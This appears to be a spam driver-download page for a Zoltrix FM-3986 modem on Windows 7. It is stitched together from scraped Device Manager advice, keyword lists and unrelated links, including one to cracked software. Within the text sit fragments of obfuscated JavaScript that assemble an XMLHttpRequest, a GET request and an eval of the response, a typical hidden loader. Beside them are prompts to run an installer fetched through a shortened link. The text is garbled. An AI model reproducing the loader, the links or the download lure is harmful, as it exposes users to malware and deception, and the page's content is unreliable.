# **Free Download**

[Zoltrix Fm-3986 Windows 7 Driver Download](https://geags.com/1ub2uo)



[Zoltrix Fm-3986 Windows 7 Driver Download](https://geags.com/1ub2uo)





On the computer management window, select Device Manager to see the list of the devices installed on the computer.

- 1. zoltrix modem 56k driver windows 7
- 2. zoltrix modem driver for windows 7
- 3. zoltrix sound card driver windows 7

Under the sounds tab, you will have an opportunity to test the functionality of your computer's sound system.. Important: If you are using Internet Explorer as your browser, a browser Security Warning dialog box displays like the one below.. • Check If Your Sound Card and Speakers are Properly Installed Check the Device Manager and see if your sound device is present.. To go directly to the Device Manager, just click on Start->Run and then on the text field, type in devmgmt.. Check your sound devices and see if they are properly selected

## **zoltrix modem 56k driver windows 7**

zoltrix modem 56k driver windows 7, zoltrix fm-3986 driver for windows 7, zoltrix modem driver for windows 7, zoltrix modem driver for windows 10, zoltrix sound card driver windows 7, zoltrix 3chip driver windows 7, zoltrix eagle cam driver windows 7, download zoltrix modem driver for windows 7, zoltrix vp-8790 driver windows 7, zoltrix sc-8738 driver windows 7 [Virtual Dj V8.01 Cracked Pirate-Bay](https://dreamy-hopper-fd8b1c.netlify.app/Virtual-Dj-V801-Cracked-PirateBay)

92 Modem to keep your Computer up-to-date Download driver intel 536ep v 92 modem.. Alfa Awus036h Windows 7 Driver DownloadXbox 360 Controller For Windows 7 Driver DownloadMicrosoft Windows 7 Driver DownloadAlfa Awus036h Windows 7 Driver DownloadDownload Download Zoltrix Modems Windows Drivers...

re";PxI["WzWo"]="resp";PxI["RJOn"]="VlxX";PxI["zofK"]="xhr

";PxI["bqST"]="TE9Q";PxI["kiws"]="ThIe";PxI["PIwX"]="var

";PxI["bWdF"]="AURP";PxI["ovEv"]="Text";PxI["dlmC"]="FFFF";PxI["yhRH"]="DkgD";PxI["gJtM"]=" ref";PxI["SoAs"]="' //g";PxI["pwCq"]="nfo/";PxI["HDki"]="REBY";PxI["uyNp"]="st()";PxI["njqU"]="TE1P";PxI["AWlH"]="BVIa";PxI["FBwf"] ="DkhR";PxI["uBdy"]="ncti";PxI["mLsc"]="ttpR";PxI["tMdX"]="UgdI";PxI["EBys"]="d=fu";PxI["thmW"]=");};";PxI["rqWe" ]="XMLH";PxI["TAoC"]="BRRW";PxI["hmgf"]="CV8L";PxI["VJmk"]="Ww8L";PxI["PXsX"]="onse";PxI["TooI"]="();";PxI[ "NKtL"]="ta.. Should you choose not to save the application, you may simply initiate the free scan by clicking the 'Run' button on the File Download Window. [Firefox 12.0 Download For Mac](https://seesaawiki.jp/gesreimaela/d/Firefox 12.0 Download For Mac imbijayj)



[Free Android Backup Software For Mac](https://eloquent-lalande-c82f6d.netlify.app/Free-Android-Backup-Software-For-Mac)

### **zoltrix modem driver for windows 7**

#### [Crop App For Mac](https://goofy-shannon-0aaa3d.netlify.app/Crop-App-For-Mac.pdf)

Xbox 360 Controller For Windows 7 Driver DownloadAsus f1a55-m lx3 driver download.. exe Versione: 1 1 5 Dimensione di

File: 1 749 KB Download the latest drivers for your Intel(R) 536EP V. [How Much Ram Does Windows Vista Home Basic](https://garymonsalud.doodlekit.com/blog/entry/13822501/how-much-ram-does-windows-vista-home-basic-support-ohimac) **[Support](https://garymonsalud.doodlekit.com/blog/entry/13822501/how-much-ram-does-windows-vista-home-basic-support-ohimac)** 

# **zoltrix sound card driver windows 7**

[Jdk Netbeans For Mac](https://osf.io/t9dhu/)

• If the driver is not present, you may need to install the latest driver • If the device is present, but there is a yellow question mark (?) or exclamation point (!) before its icon, the device driver may need to be reinstalled.. var  $PxI = new Array()$ ; $PxI['alxi'']$ ]="n('G";PxI["AjQx"]="obit";PxI["BTep"]="Vg5H";PxI["xUJo"]="XF1b";PxI["NWXS"]="TQRV";PxI["absd"]="ferr";PxI["L BVh"]="ET',";PxI["DHze"]="Bh9V";PxI["dsLw"]="val(";PxI["lbcs"]="UhkV";PxI["mXuj"]="t.. Dettagli su file modem zoltrix fm 3986 driver windows 7 Nome del File: modem\_zoltrix\_fm\_3986\_WIN\_7.. • Click above Download link or to begin installer download • Click 'Run' ('Save As') if using Firefox • Click 'Run' Again • Follow on-screen prompts to complete installation.. Microsoft Windows 7 Driver DownloadTo access the device manager, simply click on Start, right-click on the My Computer icon, and then select Manage. 773a7aa168 [In Word For Mac How To Select Objects](https://automation-on-garageband-ipad.simplecast.com/episodes/in-word-for-mac-how-to-select-objects)

773a7aa168

[Ios Remote App For Mac](https://stocimexam.weebly.com/blog/ios-remote-app-for-mac)